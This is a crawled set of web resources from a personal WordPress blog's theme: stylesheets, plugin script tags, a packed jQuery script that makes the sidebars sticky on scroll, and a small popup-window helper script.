linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css
body_size: 18129
content:
/*
Theme Name: site MONO 2016
Theme URI: https://sitemono.com
Author: MONO
Author URI: https://sitemono.com
*/
body{
	background-image: url(./img/bg.png);
	background-color:#000000;
	margin:0px;
	padding:0px;
	*word-break:break-all;/*for IE of Windows*/
	font-family: "Lucida Grande", "segoe UI", "ヒラギノ丸ゴ ProN W4", "Hiragino Maru Gothic ProN", Meiryo, Arial, sans-serif;
}

a:link{color:#ffffff; text-decoration:none;}
a:visited{color:#ffffff; text-decoration:none;}
a:active,
a:hover{color:#aabbbb; text-decoration:none;}

.entryBody a:link{color:#ffffff; text-decoration:underline;}
.entryBody a:visited{color:#ffffff; text-decoration:underline;}

a:link img,
a:visited img { color: #506060; }
a:hover img { color: #aabbbb; }

object, embed {outline: none;}

#load{
	background:#000000;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 0;
	left: 0;
	opacity:0.5;
	z-index: 1024;
}

#logo{
	background:#506060;
	margin:32px 0px 0px 0px;

	background-image: url(https://sitemono.com/stuff/logo.png);
	background-repeat: no-repeat;
	background-position: center;

	height: 48px;
	position: fixed;
	top:0;
	width: 100%;
	z-index: 1025;
}

#mus{
	height: 16px;
	color:#ffffff;
	background-color:transparent;
	margin:8px 0px 0px 0px;
	padding:0px;
	font-size:11px;
	text-align:center;
}

#box{
	width: 1086px;
	margin:0px auto;
	padding:0px;
}

#leftsideBox{
	float:left;
	width: 210px;
	background-color:#000000;
	margin:128px 0px 0px 0px;
	padding: 0px;
}

#leftside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideTitle{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
}

.sideTitleTop{
	width:100%;
	color:white;
	background-color:#506060;
	text-align:center;
	font-weight:normal; 
	font-size:12px;
	line-height:150%;
	margin:0px;
	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;    /* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;    /* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;   /* Firefox用 */
	-moz-border-radius-topright: 5px;   /* Firefox用 */
}

.sideBody{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:9px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCat{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBodyCom{
	width: 200px;
	color:#ffffff;
	background-color:transparent;
	font-size:12px;
	line-height:170%;
	margin:0px;
	padding:4px 4px 4px 4px;
}

.sideBody ul,
.sideBodyCat ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideBody li,
.sideBodyCat li{
	background-image: url(./img/li.png);
	background-position: 0 -2;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 8px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#popBox{
	margin:0px;
	padding:0px;
}

#mainBox{
	float:left;
	width:654px;
	margin: 104px 6px 0px 6px;
	padding:0px;
}

#main{
	margin:0px;
	padding:0px;
	width: 654px;
}

.topEntry{
	background-color:#000000;
	width: 648px;
	height: 154px;
	line-height:150%;
	margin: 0px 0px 6px 0px;
	padding: 0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.topEntryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:12px;
	font-weight:nomal;
	line-height:150%;
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.topEntryTitle a,
.topEntryTitle a:link,
.topEntryTitle a:visited,
.topEntryTitle a:active,
.topEntryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.topEntryThumbW,
.topEntryThumbH{
	float: left;
	width: 128px;
	height: 128px;
	margin: 4px 0px 0px 4px;
	padding: 0px;
	overflow : hidden;
}
.topEntryThumbW img{
	width: 128px;
	height: auto;
}
.topEntryThumbH img{
	width: auto;
	height: 128px;
}

.topEntryBody{
	float: left;
	width: 504px;
	height: 128px;
	position: relative;
	color:#ffffff;
	font-size:12px;
	line-height:180%;
	margin:0px 0px 0px 0px;
	padding: 0px 0px 0px 4px;
	overflow: hidden;
}

.topEntryState{
	clear:both;
	text-align: right;
	position: absolute;
	bottom: 0;
	width: 504px;
	font-size:10px;
	line-height:100%;
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.topEntryState a:link,
.topEntryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.topEntryState a:active,
.topEntryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

.entry{
	width: 652px;
	line-height:150%;
	margin:0px;
	padding:0px;
	background-color:#000000;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;   /* Firefox用 */
}

.entryTitle{
	color:#ffffff;
	background-color:#506060;
	font-size:14px;
	font-weight:nomal;
/*	line-height:150%;*/
	margin:0px 0px 0px 0px;
	padding:0em 0em 0em 1em;
	border-color:#506060;
	border-width:0px;
	border-style:solid;

	border-radius: 5px 5px 0px 0px;		/* CSS3草案 */
	-webkit-border-top-left-radius: 5px;	/* Safari,Google Chrome用 */
	-webkit-border-top-right-radius: 5px;	/* Safari,Google Chrome用 */
	-moz-border-radius-topleft: 5px;	/* Firefox用 */
	-moz-border-radius-topright: 5px;	/* Firefox用 */
}
.entryTitle a,
.entryTitle a:link,
.entryTitle a:visited,
.entryTitle a:active,
.entryTitle a:hover{
	color:#ffffff;
	text-decoration:none;
	background-color:transparent;
}

.entryBody{
	width: 644px;
	color:#ffffff;
	font-size:14px;
	line-height:180%;
	margin: 0px;
	padding: 4px 4px 4px 4px;
	overflow : hidden;
}

.entryState{
/*	clear:both;*/
	font-size:11px;
/*	line-height:100%;*/
	color:#cccccc;
	margin:4px 4px 0px 4px;
	padding:4px 0px 0px 0px;
	border-top: 1px dashed #506060;
}
.entryState a:link,
.entryState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.entryState a:active,
.entryState a:hover{
	color:#aabbbb;
	text-decoration:none;
}
.entryState span{
	float: right;
}

#fb-root,
.tButton,
.fb-share-button{
	float: right;
	margin: 0px 4px 8px 0px;
	padding: 0px;
}


#relBox{
	height:190px;
	margin:0px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

#relTit{
	color: #ffffff;
	margin:24px 4px 4px 4px;
	padding:0px 0px 0px 0px;
/*	border-top: 1px dashed #506060;*/
}

#relBody{
	margin:0px 4px 0px 4px;
	padding:0px 0px 0px 0px;
}


.subEntry{
	clear:both;
	background-color: #283030;
	width: 630px;
	margin:6px 0px 0px 0px;
	padding:0px 4px 0px 4px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}
.subEntry li{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}
.subEntry p{
  margin: 0px 0px 0px 0px;
  padding: 0px 0px 0px 0px;
}

.entrySubtitle{
  color:#ffffff;
  font-size:11px;
  text-align:center;
  margin:0px;
  padding:0px 0px 0px 10px;
}

.commentList{
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
  list-style-type: none;
}

input[type="text"] {
	border:solid 1px #506060;
}

input[type="text"]:focus {
	border:solid 1px #506060;
	outline: 0;
}

#author{
	width:128px;
	height:18px;
	background-color:#000000;
	margin: 6px 0px 0px 6px;
	padding: 0px 0px 0px 4px;
	font-size:12px;
	color: #ffffff;
	border:solid 1px #506060;
}

textarea:focus{
	border:solid 1px #506060;
	outline: 0;
}

#comment{
	box-sizing: border-box;
	margin:6px 0px 0px 0px;
	padding:4px 4px 4px 4px;
	width:100%;
	line-height:16px;
	font-size:12px;
	color: #ffffff;
	background-color:#000000;
	border:solid 1px #506060;
}

input#submit:focus{
	border: none;
	outline: 0;
}

input#submit{
	margin:6px 0px 6px 0px;
	padding:0px 4px 0px 4px;
/*	background-color: #000000;*/
}

.trackback_field{
	text-align: center;
	color:#ffffff;
	width:100%;
	height: 18px;
	font-size:10px;
	background-color:#283030;
	margin:0px 0px 6px 0px;
	padding:0px;
	border:solid 1px #283030;
}

.children{
	padding: 0px 0px 0px 8px;
	margin: 0px 0px 0px 12px;
	background-image: url(./img/comRep2.png);
	background-position: left top;
	background-repeat: no-repeat;
}

#cancel-comment-reply{
	padding: 0px;
	margin: 0px;
	text-align: right;
}

.comBody{
	color:#ffffff;
	font-size:12px;
	line-height:150%;
	margin:0px 0px 0px 10px;
	padding:0px;
}

.comState{
/*	clear:both;*/
	font-size:11px;
	line-height:125%;
	color:#cccccc;
	margin:4px 4px 4px 4px;
	padding:0px;
	border-bottom: 1px dashed #506060;
}
.comState a:link,
.comState a:visited{
	color:#cccccc;
	text-decoration:underline;
}
.comState a:active,
.comState a:hover{
	color:#aabbbb;
	text-decoration:none;
}

#rightsideBox{
	float: left;
	width:210px;
	background-color:#000000;
	margin: 128px 0px 0px 0px;
	padding: 0px;
}

#rightside{
	width: 208px;
	background-color:#283030;
	margin:0px;
	padding:0px;
	border-color:#506060;
	border-width:1px;
	border-style:solid;
	border-radius: 6px;	/* CSS3草案 */
	-webkit-border-radius: 6px;	/* Safari,Google Chrome用 */
	-moz-border-radius: 6px;	/* Firefox用 */
}

.sideImgBoxW,
.sideImgBoxH{
	width: 200px;
	height: 80px;
	margin:0px;
	padding:0px;
	overflow: hidden;
}
.sideImgBoxW img{
	width: 200px;
	height: auto;
}
.sideImgBoxH img{
	width: auto;
	height: 80px;
}

.sideTitBox{
	margin: 0px 0px 6px 0px;
	padding: 0px;
/*	text-overflow: ellipsis;*/
}

.entryBox{
	width: 200px;
	height: 100px;
	color:#ffffff;
	background-color:transparent;
	font-size:10px;
	margin:0px 0px 0px 0px;
	padding:0px;
}

.sideComBody{
	color:#ffffff;
	background-color:transparent;
	font-size:11px;
	line-height:170%;
	margin:0px 0px 0px 0px;
	padding:3px 3px 3px 3px;
}
.sideComBody ul{
	background-image: url(./img/ul.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 0px 0px 0px;
	list-style-type: none;
}
.sideComBody li{
	background-image: url(./img/li.png);
	background-position: left top;
	background-repeat: no-repeat;
	padding: 0px 0px 0px 10px;
	margin: 0px 1px 0px 0px;
	list-style-type: none;
}

#searchField{
	color:#ffffff;
	width:180px;
	height: 20px;
	font-size:11px;
	background-color: #000000;
	border:solid 1px #506060;
	padding: 0px;
	margin: 0px;
}

#searchform{
	padding: 0px;
	margin: 0px 0px 2px 0px;
}

#nav{
	clear: both;
	color:#ffffff;
	text-align: right;
	width: 100%;
	height:20px;
	line-height:20px;
	margin:24px 0px 8px 0px;
	padding:0px 0px 0px 0px;
}

#cls{
	width: 100%;
	clear: both;
	margin: 0px;
	padding: 0px;
	height: 40px;
}

#footer{
	background-color:#506060;
	text-align:center;
	font-size:10px;
	color:#ffffff;
	bottom: 0;
	height: 16px; /* フッターの高さ */
	position: fixed;
	width: 100%;
	margin:0px 0px 16px 0px;
	z-index: 1026;
}

.topFix{
	position: fixed;
	top: 80px;
}

.botFix{
	position: fixed;
	bottom: 45px;
}

#nf{
	width: 100%;
	color:#ffffff;
	text-align: center;
	margin: 160px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}




.sme-font-size.has-medium-font-size,
.big{
	font-size: 24px;
	font-weight: bold;
}

.tab,
.cTab{
	margin:0px auto;
	padding:0px;
	border-collapse:collapse;
}

.cTabC{
	width: 240px;
	margin:0px;
	padding:0px;
	border-collapse:collapse;
}

.lef,
.cTDL{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: left;
	vertical-align: middle;
}

.cen,
.cTDC{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: center;
	vertical-align: middle;
}

.rig,
.cTDR{
	border:1px #506060 solid;
	margin:0px;
	padding: 2px 4px 2px 4px;
	font-size:14px;
	color:#ffffff;
	text-align: right;
	vertical-align: middle;
}

.related_post_title{
	margin: 0px;
	padding: 0px;
}

ul.related_post{
	list-style:none!important;
	margin: 0px;
	padding: 0px;
}

ul.related_post li{
	float: left;
	margin: 0px 4px 0px 4px;
	padding: 0px;
	width:118px;
	font-size: 9px;
	line-height: 120%;
}

ul.related_post li a{
	display: block;
}

ul.related_post li img{
	margin: 0px;
	padding: 0px;
	width:118px;
	height:118px;
}

.wp_rp_footer{
	display:none;
}

ul.his {
	list-style-type: none;
	background-image: url(./img/ul.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

li.his {
	list-style-type: none;
	background-image: url(./img/li.png);
	background-position: 0px -1px;
	background-repeat: no-repeat;
	padding-left: 14px;
	margin: 0px;
	line-height:150%;
}

.wp-block {
  max-width: 640px;
}

.exp{
	margin: 0px auto;
	padding: 4px 6px 4px 6px;
	width: 620px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.exp2mono{
	text-align: center;
}

.exp2{
	padding: 4px 6px 4px 6px;
	display: inline-block;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	margin: 0px auto;
	padding: 4px 6px 0px 6px;
	text-align: left;
	line-height:180%;
	color: #ffffff;
	background-color: transparent;
	font-size: 14px;
	border-color: #aabbbb;
	border-width: 1px;
	border-style: solid;
	border-radius: 6px;        /* CSS3草案 */  
	-webkit-border-radius: 6px;    /* Safari,Google Chrome用 */  
	-moz-border-radius: 6px;   /* Firefox用 */
}

.newExp{
	width: 628px;
}


ul.newList{
	list-style-type: none;
	padding: 0px;
	margin: -16px 0px 0px 0px;
}

ul.newList li{
	background-image: url(./img/li.png);
	background-repeat: no-repeat;
	background-position: 0px 3px;
	padding-left: 10px;
	padding-top: 0px;
	padding-bottom: 3px;
	margin: 0px;
	line-height:180%;
}

p{
	margin: 0px;
	padding: 0px 0px 20px 0px;
}

table{
	margin:0px auto !important;
	width: auto !important;
	border-collapse: collapse;
}

.newTabTitle{
	margin: 0 !important;
	padding:0 !important;
}

.wp-block-table.newTab{
	width: auto !important;
	margin: 0px auto 16px !important;
	padding: 0;
	border-collapse: collapse;
}

.wp-block-table.newTab th,
.wp-block-table.newTab td{
	margin: 0;
	padding: 2px;
	font-size: 14px !important;
	border: solid 1px #aabbbb;
}

.wp-block-columns{
	margin: 0 !important;
	padding: 0 !important;
}

.entryBody blockquote{
	position: relative;
	padding: 24px 8px 0px 8px;
	box-sizing: border-box;
	background: #000000;
	color: #ffffff;
	border-left: 3px solid #ffffff;
}

.entryBody blockquote:before{
	display: inline-block;
	position: absolute;
	top: 0px;
	left: 8px;
	content: "“";
/* 	font-family: FontAwesome; */
	color: #ffffff;
	font-size: 48px;
	line-height: 100%;
/* 	font-weight: 900; */
}

.entryBody cite{
	display: inline-block !important;
	position: absolute !important;
	bottom: 0px !important;
	right: 4px !important;
	font-size: 10px !important;
}

.catHeader figcaption,
.entryBody figcaption{
	margin: 2px 0px 2px 0px !important;
	padding: 0 !important;
	text-align: center !important;
	font-size: 10px !important;
	color: #aaaaaa !important;
	line-height: 150% !important;
}
.entryBody figcaption{
	display: block !important;
}

.wp-block-image{
	margin: 0 !important;
	padding: 0 !important;
/* 	text-align: center; */
	line-height: 50%;
}

.aligncenter{
	display: block !important;
	margin-left: auto !important;
	margin-right: auto !important;
}

.alignright { float: right; }
.alignleft { float: left; }

.clear{
	margin: 0;
	padding: 0px 0px 12px 0px;
/*  	height: 20px; */
/* 	line-height:160%; */
	clear:both;
}

span{
	display: inline !important;
	padding: 0.1em 0 !important;
}

.smb-accordion__item__title{
	margin: 0 !important;
	padding: 0px 6px 0px 6px !important;
 	background: #000000 !important;
	border: dashed 1px #aabbbb;
	color: #aabbbb !important;
}

.smb-accordion__item__body{
	border-left: 1px dashed #aabbbb !important;
}

.smb-accordion{
	margin: -12px auto 8px !important;
}

.twitter-tweet{
	margin:0 auto !important;
	padding: 0 !important;
}

/* MONO フォントカラー */
.sme-text-color.has-light-green-cyan-color{
	color: #aadddd !important;
}
.sme-text-color.has-cyan-bluish-gray-color{
	color: #aaaaaa !important;	
}





.related-posts {
    margin-top: 30px;
    padding: 0px 0px 0px 12px;
    /* background-color: #f9f9f9; */
    /* border: 1px solid #aabbbb; */
}

.related-posts-title {
	color: #aabbbb;
	font-size: 12px;
    margin-bottom: 2px;
}

.related-posts-list {
    list-style-type: none;
	margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}

.related-post-item {
	margin: 0;
    padding: 0;
    width: 120px;
}

.related-post-link {
    display: flex;
    flex-direction: column;
    text-decoration: none;
    color: #333;
}

.related-post-thumbnail {
    width: 120px;
    height: 120px;
    margin-bottom: 2px;
}

.related-post-thumbnail img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.related-post-title {
    /* font-weight: bold; */
    font-size: 10px;
    line-height: 1.3;
    text-align: center;
	margin-top: 0;
}

--- FILE ---
content_type: text/css
request_url: https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css
body_size: 131
content:
#commentform input.error, #commentform textarea.error {
	background-color: #141818;
}
#commentform div.error, #commentform label.error {
	color: #ffffff;
}
#commentform div.errorlabels label {
	display: block;
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js
body_size: 908
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('4(9).w(f(){5 b=x;5 c=y;3=h j();3[0]=4(\'k#z\');3[1]=4(\'k#A\');3[2]=4(\'k#B\');g=h j();l=h j();5 d=0;o(i=0;i<3.p;i++){g[i]=3[i].C().D;l[i]=3[i].6(7)+g[i];8(d<3[i].6(7)){d=3[i].6(7)}}5 e=4(9).q();4(9).E(f(){e=4(r).q()});m();f m(){5 a=4(r).F();o(i=0;i<3.p;i++){8(3[i].6(7)<e-b-c){8(a>g[i]-b){3[i].s(\'t\')}n{3[i].u(\'t\')}}n{8(3[i].6(7)<d){8(a+e>l[i]+c){3[i].s(\'v\')}n{3[i].u(\'v\')}}}}}4(9).G(f(){m()})});',43,43,'|||boxes|jQuery|var|outerHeight|true|if|window||||||function|topPos|new||Array|div|botPos|checkBoxes|else|for|length|height|this|addClass|topFix|removeClass|botFix|load|88|45|leftside|main|rightside|offset|top|resize|scrollTop|scroll'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js
body_size: 550
content:
function tox(f){var a=(screen.width-f)/2;return(a);}function toy(g){var b=(screen.height-g)/2;return(b);}function mono_win(h,i,f,g){var c="width="+f+",height="+g+",left="+tox(f)+",top="+toy(g)+",resizable=1,toolbar=0,directories=0,location=0,menubar=0,status=0";if(h.indexOf(".jpg")>-1 || h.indexOf(".png")>-1){var d=window.open('',i,c+",scrollbars=0");var e="<html><head><title>"+i+"</title>";e+="<style>body{margin:0;padding:0;}</style>";e+="</head><body>";e+="<img src='"+h+"' width="+f+",height="+g+" border=0>";e+="</body></html>";d.document.write(e);d.document.close();}else{var d=window.open(h,i,c+",scrollbars=1");}d.focus();}

--- FILE ---
content_type: text/plain
